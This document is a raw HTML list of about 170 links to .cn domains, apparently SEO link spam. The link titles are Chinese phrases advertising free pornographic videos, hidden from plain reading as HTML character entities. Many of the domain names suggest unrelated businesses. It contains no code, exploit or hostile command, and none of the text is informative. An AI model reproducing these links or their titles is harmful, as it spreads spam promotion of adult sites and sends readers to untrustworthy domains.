<a href="http://yzzlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dxbve.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://gzshangche.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://cdbyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://cb35.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://innko.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiguwen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qixianling.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://dorting.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nctynld.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ju690.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foxwz.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gunfan.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhubaoedai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://shebaojx.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://oxygend.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://laqz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuagua.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://waryq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://selfier.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwu88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homehope.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://37248.com.cn" target="_blank">&#x4E45;&#x4E45; &#x4E9A;&#x6D32; &#x7EFC;&#x5408;</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://fancar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;69</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://k419.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://cyjm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yamaya.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://jcol.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://yikezlj.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iswr.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;2&#x533A;</a>|
<a href="http://shendiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laoqie.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://052xhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://duzha.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://doufo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgcnet.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://f320.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://ddx6.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://tankua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iosq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shscenic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://xunian.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://killerapp.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://lnui.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aohen.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://nuel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://blogonline.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wyjp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://guanez.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://clgn.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://13555555555.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vqhk5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://88bp.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://vdby.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://mcjh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://garvinet.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://miande.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://mudjf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://travel028.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://35871.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houge4.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://koqz.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://smsrf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://szjcp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ifant.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://qmcareer.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://37576.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://wow191.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://mmvn.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://cbt1.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://99ktw2.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3dpic.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://6kai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzcch.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://xuv8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyscom.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://glchild.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://134.net.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://cumao.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://box-design.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://quankou.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
